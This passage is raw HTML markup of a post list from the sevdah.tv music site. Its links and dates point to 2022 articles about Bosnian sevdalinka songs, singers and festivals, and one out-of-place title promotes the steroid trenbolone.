href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  